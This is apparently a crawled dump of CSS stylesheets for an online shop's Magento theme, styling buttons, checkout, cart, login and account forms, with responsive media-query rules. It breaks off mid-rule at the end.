.socialpopup_register  input#password-social {
    height: 44px !important;
    border-radius: 4px;
}
.socialpopup_register 
 .field.password.required {
    margin-top: 26px;
}
.socialpopup_register  input#password-confirmation-social {
    height: 44px !important;
    border-radius: 4px;
}
.socialpopup_register  button#button-create-social {
    margin-top: 20px;
    background-color: #ffc107  !important;
}
.socialpopup_register button#button-create-social:hover {
    background: #0591cd !important;
}
.socialpopup_register  .secondary {
    margin-top: 26px;
    margin-left: 20px;
}

.zipcode-box.input-group.mb-4.border.rounded-pill.p-2 {
  display: none;
}





/*=======================================
new css strat here 30-8-22
=========================================*/
.combo-img-row .col-md-6 a img {
    display: block;
    width: 100%;
    /*height: 157px;*/
    object-fit: scale-down;
}
.cart.table-wrapper .product-item-details {
    padding-right: 30px;
} 
.product-item-name a, .product.name a {
    font-size: 14px !important;
}
.product-item-info .product-item-details .product-item-actions button {
    text-transform: uppercase !important;
    font-weight: 500 !important;
}
.footer-static .col-sm-3 p em a {
    color: #111;
    font-size: 18px !important;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: capitalize;
}
.block-minicart .block-content > .actions > .primary .action.primary {
    background: #ffc107 !important;
} 
.block-minicart .action.viewcart {
    background: #ffc107 !important;
}
.block-minicart .block-content > .actions > .primary .action.primary:hover {
    background: #0591cd !important;
}
.block-minicart .action.viewcart:hover {
    background: #0591cd !important;
}
.block-minicart .action.viewcart {
    font-size: 1.4rem !important;
    
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    background: #ffc107 !important;
}
.cart.main.actions button.action.update {
    line-height: 46px;
    background: #ffc107;
    text-transform: uppercase;
}
.cart-summary .checkout-methods-items li button {
    display: inline-block;
    background: #ffc107 !important;
    
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue:hover {
    background: #0591cd !important;
}
.cart.main.actions button.action.update:hover {
    background: #0591cd !important;
}
.cart-summary .checkout-methods-items li button:hover {
    background: #0591cd !important;
}
.cart.main.actions button.action.update {
    border: none !important;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue:focus span {
    color: #fff !important;
}

.forget .actions-toolbar {
    margin-top: 20px;
    display: flex;
    align-items: center;
}
.forget .actions-toolbar .primary {
    background: #ffc107;
    border-radius: 100px;
}

.forget .actions-toolbar .primary:hover {
    background: #0591cd;
}
.form-create-account .primary button:hover {
    background: #0591cd !important;
}

.form-create-account .primary button {
    background: #ffc107 !important;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button:hover {
    color: #fff;
    background: #0591cd !important;
}
.productdetailwishlisht:hover {
    background: #0591cd !important;
} 
.form-customer-login .actions-toolbar {
    display: flex;
    align-items: center;
}
.block.block-customer-login form fieldset .actions-toolbar button {
    background: #ffc107 !important;
}
.login-container .block-new-customer .actions-toolbar .primary a {
    background: #ffc107 !important;
}
.column.main .form-create-account fieldset .control select {
    border-color: #c2c2c2;
}
.column.main .form-create-account fieldset .control select:focus {
    box-shadow: none !important;
}
.new-address-popup button:hover {
    background: #0591cd !important;
}

.new-address-popup button {
    border-radius: 100px;
    text-transform: uppercase;
    background: #ffc107 !important;
}
.opc-wrapper .action-select-shipping-item {
    border-radius: 100px !important;
    background: #ffc107 !important;
}
.opc-wrapper .action-select-shipping-item:hover {
    background: #0591cd !important;
}


.additionalClasses label {
    margin-top: 20px !important;
    display: block;
}
.checkout-shipping-address .field label.label {
    margin-bottom: 10px;
}
.checkout-shipping-address .field  .control input {
    height: 48px;
    border-radius: 4px;
}

.checkout-shipping-address .field .control input:focus {
    box-shadow: none;
}
.opc-wrapper .action-select-shipping-item {
    text-transform: uppercase !important;
}
.opc-wrapper .step-content .primary button {
    background: #ffc107 !important;
}
.opc-wrapper .step-content .primary button:hover {
    background: #0591cd !important;
}
.form-shipping-address .field.choice {
    display: flex;
    align-items: center;
}

.form-shipping-address .field.choice input:focus {
    box-shadow: none;
}

.form-shipping-address .field.choice input {
    margin-top: 0px;
    margin-right: 10px;
}
.field-tooltip.toggle {
    display: none;
}
.form-shipping-address select {
    border-color: #bebabacc;
}
.field .control._with-tooltip input {
    width: calc(100% - 0px) !important;
}
footer.modal-footer button:hover {
    background: #0591cd !important;
}

footer.modal-footer button {
    text-transform: uppercase;
    background: #ffc107 !important;
}
.table-totals tbody tr th {
    background: transparent !important;
}

.table-totals tbody tr td {
    background: transparent !important;
}
.checkout-success .actions-toolbar .primary {
    border-radius: 100px;
}

.checkout-success .actions-toolbar .primary a {
    background: #ffc107 !important;
}

.checkout-success .actions-toolbar .primary a:hover {
    background: #0591cd !important;
}
.actions-toolbar {
    display: flex;
    align-items: center;
}
.action.primary:hover {
    background: #0591cd !important;
}

.action.primary {
    background: #ffc107 !important;
}
select#how_do_you_know:focus {
    box-shadow: none;
}
select#how_do_you_know {
    height: 44px;
    border-radius: 4px;
}
.myprofileform .actions-toolbar .secondary a {
    margin-top: 0px !important;
}
.pages .item.current, .pages .item:hover {
    background: #ffc107 !important;
}
.pages .item.current, .pages .item:hover a {
    color: #fff;
}


.form-address-edit .field {
    padding-left: 0px;
}
.form-address-edit .field .control input {
    height: 44px;
    border-radius: 4px;
}

.form-address-edit .field .control input:focus {
    box-shadow: none;
}

.form-address-edit .field .control select {
    height: 44px;
    border-radius: 4px;
    border-color: #c2c2c2;
}

.form-address-edit .field .control select:focus {
    box-shadow: none;
}
.fotorama__thumb {
    background-color: transparent !important;
}
.fotorama__thumb {
    border: 1px solid #ccc;
}
#cboxClose:hover {
      background-position: 0px 0px !important;
}
.opc-wrapper .step-content .primary button {
    text-transform: uppercase !important;
}
.form-edit-account fieldset .col-md-6 {
    padding-left: 0px !important;
}
.form-edit-account fieldset .col-md-12 {
    padding-left: 0px !important;
}
.return-status, .order-status {
    display: inline-block;
    margin-bottom: 20px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
}
.page-title-wrapper .order-date {
    margin-top: -20px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
}
.order-items tfoot tr td {
    background: transparent !important;
}
.order-items tfoot tr th {
    background: transparent !important;
}
.apply-coupon-wrap {
    flex-wrap: wrap;
}
.column.main .form-create-account fieldset .field.required label.label a {
    color: #0876a5;
}
.form-customer-login .actions-toolbar > .secondary:last-child {
    margin-top: 0px !important;
}
.action.primary {
    /* height: 42px !important; */
}
.form-password-forget .actions-toolbar .secondary {
    margin-top: 3px !important;
    margin-left: 7px !important;
}

.form-password-forget fieldset.fieldset .control input {
    height: 44px;
    border-radius: 4px;
}
form#form-validate .secondary {
    margin-top: 0px;
}
form#login-form .secondary {
    margin-top: 0px;
}
.listclaasscart.iloveyograj button.tocart {
    text-transform: uppercase;
}
.form-customer-login .actions-toolbar > .secondary:last-child a {
    margin-top: 0px !important;
}
.opc-wrapper .action-select-shipping-item {
    font-size: 16px !important;
}
.checkout-billing-address .action-cancel span {
    font-weight: 500;
}
.checkout-billing-address .action-cancel {
    text-decoration: none !important;
}
.checkout-billing-address .action-cancel:hover span {
    color: #fff;
}
.checkout-onepage-success .main-wrapper .page-title-wrapper {
    text-align: center;
}
.checkout-onepage-success .actions-toolbar .primary a {
    height: 48px !important;
}
div#minicart-content-wrapper .actions .primary button {
    height: 48px !important;
}
form#co-shipping-method-form div#checkout-shipping-method-load table.table-checkout-shipping-method tbody tr {
    margin-left: 4px;
}
.shipping-address-item.not-selected-item {
    border: 2px solid #ccc;
    border-radius: 4px;
}
.addresscss .col-md-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
.addresscss .col-md-6 {
    padding-right: 0px;
}
.owl-carousel .owl-item img {
    width: 100%;
}
.customer-address-index .actions-toolbar .primary a {
    height: 48px !important;
    line-height: 48px !important;
    border-radius: 100px;
}
.customer-address-index .actions-toolbar .secondary {
    margin-top: 0px !important;
}
form#discount-coupon-form .primary button.action.apply.primary {
    line-height: 34px;
    border: none;
}
form#social-form-login .primary button#bnt-social-login-authentication {
    line-height: 34px;
}
form#login-form .primary button#send2 {
    line-height: 35px !important;
}
form#form-validate .primary button.action.save.primary {
    line-height: 44px !important;
}
form#discount-coupon-form .primary button.action.apply.primary {
    font-weight: 500;
    font-size: 15px;
}
form#discount-coupon-form .actions-toolbar {
    display: block;
}
.apply-coupon-wrap p {
    width: auto !important;
}
.pro-quantity-box.gm-box .actions button.action.primary.tocart {
    height: 39px;
    line-height: 41px;
    font-size: 15px;
    padding: 0px 20px;
}
footer.modal-footer button {
    padding: 0px 40px;
    height: 44px;
}
button:focus {
    color: #fff !important;
}
button:focus, button:active, .cart.table-wrapper .actions-toolbar>.action:focus, .cart.table-wrapper .actions-toolbar>.action:active, .action-gift:focus, .action-gift:active {
    color: #fff !important;
    border-color:none !important;
}
span.productdetailpriceoff {
    margin-left: 10px;
}
form#wishlist-view-form .product-item-actions button {
    line-height: 38px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    font-weight: 400 !important;
    color: #444444 !important;
}

form#discount-coupon-form .actions-toolbar .primary{
    width: 100% !important;
}
form#discount-coupon-form .actions-toolbar .primary button.action.apply.primary {
    height: 48px;
} 
ul.checkout.methods.items.checkout-methods-items {
    padding: 0px 10px;
}
button:focus {
    border: none !important;
}
.opc-wrapper .step-content {
    margin-left: 0px !important;
}
.opc-block-summary span.title {
    border-bottom: none !important;
}
form#co-shipping-method-form div#shipping-method-buttons-container button.button.action.continue.primary {
    padding: 0px 30px;
    height: 48px;
    line-height: 48px;
}
.limiter {
    display: flex;
    align-items: center;
}
.table-wrapper.additional-addresses table tr td a {
    margin-right: 0px !important;
}
form#form-validate fieldset.fieldset {
    margin-bottom: 10px !important;
}
footer.modal-footer button {
    height: 48px;
    padding: 0px 30px;
}
.social-login form .control input:focus {
    box-shadow: none;
}

.social-login form .control input {
    height: 44px;
    border-radius: 4px;
}
 input:focus {
    box-shadow: none !important;
}
.checkout-success .actions-toolbar {
    justify-content: center;
}
.view-more.popupselctbtn {
    float: left;
}
.bundle-actions .action.primary, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, .product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart, .cart-container .checkout-methods-items .action.primary, .block-minicart .block-content > .actions > .primary .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary {
    font-size: 15px !important;
}

div#shipping {
    width: 270px;
}

.grecaptcha-badge {
    z-index: 999;
}
.cms-about-us .page-title-wrapper {
    text-align: center;
}
.checkout-billing-address .actions-toolbar .action.action-cancel span {
  padding: 5px !important;
}
form#discount-coupon-form .actions-toolbar button {
    line-height: 41px !important;
    height: 48px !important;
    border: none;
}


--- FILE ---
content_type: text/css
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/responsive.css
body_size: 7460
content:
/* XL Device :1200px. */
@media (min-width: 1600px) and (max-width: 1920px) {
  
.product-wrapper .product-item .product-item-info {
    height: 434px !important;
} 
.page-title-wrapper.product {
      padding-right: 12%;
    }
.swatch-option.text {
  font-size: 11px;
  margin-right: 5px;
  min-width: 20px;
 
  width: 53px;
  height: 28px;
  
}

.featured-categories-area .product-item .product-item-info {
    height: 434px !important;
} 
}
@media (min-width: 1200px) and (max-width: 1500px) {
    .page-title-wrapper.product {
      padding-right: 12%;
    }
    .main-menu.menu-style3 li>a {
        font-size: 14px;
        padding: 12px 0;
    }
.offer-title h3 {
    font-size: 18px;
}
section.offer-sec {
    margin-top: -350px;
} 
.header-top-menu.sticker.sticky .main-menu li > a {
  padding: 14px 25px !important;
}
.page-products .products-grid .product-item {
    width: 30.333%;
}

.combo-img-row ul li a img {
    height: 116px;
}
.combo-img-row ul li {
    width: 178px;
}
    .top-cat .nice-select,
    .top-search-btn {
        width: 120px;
    }

    input.top-cat-field {
        width: calc(100% - 240px);
    }

    .mini-cart-option li {
        margin-left: 0px;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-inner {
        padding: 36px 5px 0;
    }

    .nav.my-tab a {
        font-size: 16px;
    }

    .custom-seven-column>.col {
        max-width: 16.66%;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 16.66%;
        flex: 1 0 16.66%;
    }

    .product-layout-thumb {
        min-width: 100px;
    }

    .single-countdown__time {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 13px;
    }

    .box-right li a {
        padding: 12px 5px;
    }

    .boxx-tab {
        top: 50px;
    }

    .section-title.product-spacing {
        /*margin-bottom: 50px;*/
    }

    /*.product-gallary-active.owl-carousel.owl-arrow-style.product-spacing .owl-nav {*/
    /*    top: -82px;*/
    /*}*/

    .custom-seven-column > .col {
        -moz-box-flex: 1;
        flex: 1 0 20%;
        max-width: 20%;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 48px;
    }

    .product-module-caption {
        padding: 8px 13px;
    }

    .product-module-thumb {
        max-width: 130px;
    }

    .newsletter-title > h3 {
        font-size: 18px;
    }

    .newsletter-title > p {
        font-size: 14px;
    }

    .banner-area > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .banner-area > .container-fluid > .row > .col-lg-6 {
        max-width: 50%;
    }

    .cat-menu-style2 .categorie-menus {
        min-width: 0;
    }

    .cat-menu-style2 .right {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 448px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .categorie-menus li a {
        padding: 7px 25px;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .product-name h4 {
        font-size: 14px;
    }

    .ratings > span {
        font-size: 12px;
    }

    .main-menu.menu-style3 li span {
        margin-left: 0;
        max-width: 105px;
    }

    .product-module-thumb.thumb4 {
        max-width: 80px;
    }

    .banner-area > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .banner-area > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .thumb4 .label-product {
        left: 180px;
    }

    .per-page {
        margin-left: 0;
    }

    .sinrato-thumb {
        width: 140px;
    }
    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }

}
@media (min-width: 1200px) and (max-width: 1400px) {
.verticalmenu-container .megamenu-title {
    line-height: 45px !important;
}
    
}
@media (min-width: 1024px) and (max-width: 1400px){
.combo-img-row ul li a img {
    width: 214px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.product-item {
    height: auto;
}
.main-menu li>a {
    padding: 13px 19px;
}
.combo-img-row ul li {
    width: 213px;
    margin-right: 10px;
    margin-bottom: 11px;
}
.combo-img-row ul li a img {
    height: 138px;
}
.page-products .products-grid .product-item {
    width: 30.333%;
}
}

@media (min-width: 991px) and (max-width: 1024px){
 .main-menu li>a {
    padding: 14px 15px;
} 
.page-title-wrapper.product {
      padding-right: 12%;
    }
section.offer-sec {
    margin-top: -305px;
}
}



@media (min-width: 767px) and (max-width: 1024px){
.combo-img-row ul li {
   width: 176px;
}
.product-item {
    height: auto;
}
} 

@media (min-width: 993px) and (max-width: 1024px){
.combo-img-row ul li a img {
    width: 180px;
}
.combo-img-row ul li {
    width: 188px;
}
.combo-img-row ul li a img {
    height: 117px;
}
.combo-img a img {
    width: 100%;
}

}



@media (min-width: 992px) and (max-width: 1199px) {
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 17px 16px!important;
}section.offer-sec {
    margin-top: 0; 
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !IMPORTANT;
}

.verticalmenu-container .megamenu-title {
    line-height: 45.1px !important;
}
section.offer-sec {
    padding-top: 180px;
}
.carousel {
    position: absolute;
}
    .container-fluid {
        padding: 0 30px;
    }
button.navbar-toggler {
    display: none;
}
    .combo-img a img {
    width: 100%;
}
    .feature-style-one {
        padding-bottom: 0;
    }

    .feature-inner {
        padding: 36px 5px 5px;
    }

    .mean-nav li img,
    .mean-nav li i {
        display: none;
    }

    .mean-container .mean-nav ul li a.mean-expand {
        height: 24px;
    }

    .mean-container .mean-nav ul li a {
        background: #222;
        border-top: 1px solid #333;
    }

    .mean-container .mean-nav ul li a:hover,
    .mean-container .mean-nav ul li a.mean-expand:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li li a {
        background: #222222;
        opacity: 1;
        text-transform: capitalize;
    }

    .header-style4 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .top-cat.hm1 .nice-select {
        display: none;
    }

    .mini-cart-option li {
        margin-left: 0;
    }

    .box-right li a {
        padding: 12px 4px;
    }

    .mini-cart-option li span.lnr {
        padding-right: 5px;
    }


    .categorie-menus li a {
        padding: 6px 25px;
    }

    .single-slider {
        height: 400px;
    }

    .slider-text h1 {
        font-size: 40px;
        line-height: 50px;
    }

    .slider-text p {
        margin-bottom: 40px;
    }

    .banner-area>.container-fluid>.row>.col-lg-3 {
        max-width: 25%;
    }

    .banner-area>.container-fluid>.row>.col-lg-6 {
        max-width: 50%;
    }

    .banner-area>.container-fluid>.row>.col-lg-9 {
        max-width: 75%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .boxx-tab {
        top: 50px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 110px;
    }

    .section-title.product-spacing {
        margin-bottom: 50px;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 35px;
    }

    .section-title.flash-title.hmm-4 {
        margin-top: 54px;
    }

    .product-gallary-active.product-spacing.owl-theme.owl-loaded .owl-nav {
        top: -83px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%;
        max-width: 25%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 50%;
        flex: 2 0 50%;
        max-width: 50%;
    }

    .newsletter-group {
        padding: 36px 0 48px;
    }

    .newsletter-box {
        display: block;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        margin-bottom: 30px;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .cat-menu-style2 .right {
        display: none;
    }

    .cat-menu-style2 .categorie-menus {
        min-width: 0;
    }

    .cat-menu-style2 .categories-menu-btn span {
        margin-left: 5px;
    }

    .hero-style-2 .single-slider {
        height: 432px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .single-countdown__time {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .section-title.flash-title>h3 {
        font-size: 22px;
    }

    .latest-thumb {
        max-width: 70px;
    }

    .latest-single-item {
        padding: 10px 5px;
    }

    .latest-pro-content h4 {
        font-size: 14px;
    }

    .sidebar-inner-title h3 {
        font-size: 17px;
    }

    .per-page,
    .product-page {
        margin-left: 0;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 100%;
    }

    input.top-cat-field {
        border-radius: 5px 0 0 5px;
        width: calc(100% - 150px);
    }

    .paginatoin-area {
        padding-bottom: 20px;
    }

    .sinrato-thumb {
        width: 140px;
    }

    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px; 
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }


}

@media (min-width: 991px) and (max-width: 1024px){
 .categories-menu-bar {
    width: 220px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.cart.table-wrapper .product-item-details {
    display: table-column;
    
}
.footer-top .col-sm-4 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-2 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-3 {
    flex: 0 0 40%;
    max-width: 40%;
} 
.verticalmenu-container .megamenu-title {
    
    line-height: 47.2px !important;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    font-size: 14px !important;
}
.sticky .verticalmenu-container .megamenu-title {
    line-height: 47.5px !important;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 14px 9px!important;
} 
.mini-cart-option ul {
    align-items: baseline;
}
section.offer-sec {
    top: 50px !important;
}
.categories-menu-bar {
    background: transparent;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    padding: 0px;
}
}

 
/* MD Device */ 
@media (min-width: 768px) and (max-width: 991px) {
.minicart-items .product-item-details {
    padding-left: 0px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !IMPORTANT;
}
nav#mobile-menu ul {
    flex-wrap: wrap;
}
button.navbar-toggler {
    display: block;
}
.cart.table-wrapper .product-item-details {
    display: block !important;
}
.footer-top .col-sm-4 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-2 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-3 {
    flex: 0 0 50%;
    max-width: 50%;
}
.verticalmenu-container .megamenu-title {
    line-height: 45.1px !important;
} 
.chat-box, iframe {

    bottom: 0px;
    width: 22%;
}
element.style {
}
@media (min-width: 576px) and (max-width: 767px)
.categories-menu-bar {
    top: 14px !important;
}
@media (max-width: 991px)
.categories-menu-bar {
    left: 0;
    position: absolute;
    top: 50px;
    width: 100%;
    z-index: 999;
}
.categories-menu-bar {
    z-index: 9 !important;
    height: 44px;
}
.categories-menu-bar {
    background: transparent;
}
  div#carouselExampleIndicators {
    position: absolute;
}
.youtube-btn {
    top: 34%;
}
.wishlist-index-index .product-item-inner {
    display: block;
}
.wishlist-index-index .product-item-inner .product-item-actions {
    display: block;
}
.vision-wrap p {
    width: 100%;
}
.page-layout-2columns-right .sidebar-additional {
    width: 100% !important;
}
.feature-item {
    flex-direction: column;
}
#search_mini_form .search {
    max-width: 100% !important;
}
.product-wrapper .tab-content .owl-item .product-item {
    height: 330px;
}
section.offer-sec {
    padding-top: 82px;
}
.mini-cart-option ul {
    align-items: baseline;
}
.featured-categories-area.video-section-area {
    padding-top: 50px;
}
.featured-categories-area.video-section-area .section-title {
    margin-bottom: 0px;
}
section.offer-sec {
    margin-top: 0;
}
section.offer-sec {
    position: relative;
    top: 55px;
}
.verticalmenu-container {
    display: none;
}
.main-menu li {
    border-bottom: 1px solid #8f8c8c;
}

.main-menu li>a {
    font-size: 15px !important;
    padding: 10px 0px;
    display: block !important;
    margin: 0px 10px;
}
footer .feature-style-one .container-fluid {
    padding: 0px 15px;
}
.navbar-collapse {
    background: black;
    width: 100%;
    position: absolute;
    height: auto; 
    z-index: 9;
} 
.sticky .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%; 
    z-index: 999;
    top: 51px;
}
.sticky  .main-menu li {
    border-bottom: 1px solid #787575;
}

.top-main-menu {
    display: flex;
    justify-content: space-between;
}
.wishlist-link {
    margin: 0px !important;
}
.box-right li a {
    font-size: 15px !important;
}
.sticky .container-fluid {
    padding: 0px 15px;
}
.sticky .main-menu ul li.my-cart {
    display: none;
}
.sticky .main-menu ul li.wishlist {
    display: none;
}
.sticky .mobilemenu li div {
    background: #aef0;
    width: 100%;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 10px 0px !important;
} 
footer-static .col-sm-4 p img {
    margin-bottom: 15px !important; 
} 
.sticky .main-menu {
    float: left;
}
.sticky nav#mobile-menu ul {
    display: block;
}
.sticky .verticalmenu-container.visible-lg.visible-md.verticalmenuclass.myverticleclassmenudiv {
    display: none;
}
.sticky  .categories-menu-bar {
    background: transparent;
}
button.navbar-toggler:hover {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
}
.navbar-toggler span:last-child {
    margin-bottom: 0px;
}
.navbar-toggler span {
    border: 1px solid #fffc;
    display: block;
    margin-bottom: 6px;
    background: white;
}
.navbar-toggler {
    width: 50px;
    padding: 10px;
    background-color: transparent;
    border: 1px solid transparent;
}
.mobilemenu {
    display: block;
}
.desktopmenu {
    display: none;
}
    .container-fluid {
        padding: 0 30px;
    }
    .categories-menu-bar {
    display: none;
}
    .product-item {
        height: auto;
    }
    .combo-img-row ul li {
        width: 122px;
        margin-bottom: 11px;
        margin-right: 11px;
    }
    .combo-img-row ul li a img {
            width: 100%;
    }
    .combo-img-row ul li a img {
        height: auto;
    }
    .top-main-menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
    }

    .categories-menu-bar {
        top: 14px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .header-call-action {
        margin-bottom: 0;
        width: 100%;
    }

    .header-top-left {
        text-align: center;
        border-bottom: 1px solid #e3dede;
    }

    .box.box-right {
        float: none;
        text-align: center;
    }

    .header-middle-inner {
        margin-top: 30px;
    }

    .top-cat.hm1 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .single-slider {
        height: 350px;
    }

    .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .slider-text p {
        font-size: 18px;
        margin: 10px 0 20px;
    }

    .single-slider.slider3 {
        height: 350px;
    }

    .slider3 .slider-text h1 {
        font-size: 48px;
        line-height: 60px;
    }

    .feature-inner {
        padding: 36px 5px 5px;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .section-title.product-spacing.hm-11 {
        /* margin-top: 30px; */
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 35px;
    }

    .boxx-tab {
        top: 60px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .section-title.product-spacing {
        /* margin-bottom: 50px; */
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .product-gallary-active.product-spacing.owl-theme.owl-loaded .owl-nav {
        /* top: -83px; */
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 33.33%;
        flex: 1 0 33.33%;
        max-width: 33.33%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 60%;
        flex: 2 0 60%;
        max-width: 75%;
    }

    .section-title.module-three {
        margin-bottom: 70px;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .email-box {
        display: block;
        width: 100%;
    }

    /* home 2 */
    .categories-menu-bar.cat-menu-style2 {
        top: -86px !important;
    }

    .categories-menu-bar.cat-menu-style2 .categorie-menus.ha-dropdown {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 350px;
    }

    .home2-banner-right {
        margin-top: 30px;
        overflow: hidden;
    }

    .banner-right-thumb.mb-30 {
        float: left;
        width: 50%;
    }

    .single-countdown__time {
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .pro-gallary-banner {
        margin-top: 16px;
    }

    /* home 4 */
    .product-module-caption {
        padding: 8px 10px;
    }

    .product-module-thumb.thumb4 {
        max-width: 90px;
    }

    .thumb4 .label-product {
        left: 160px;
    }

    .sinrato-product-name h4 {
        font-size: 18px;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0 70px;
    }

    .product-qty.mr-3 {
        margin-bottom: 12px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb {
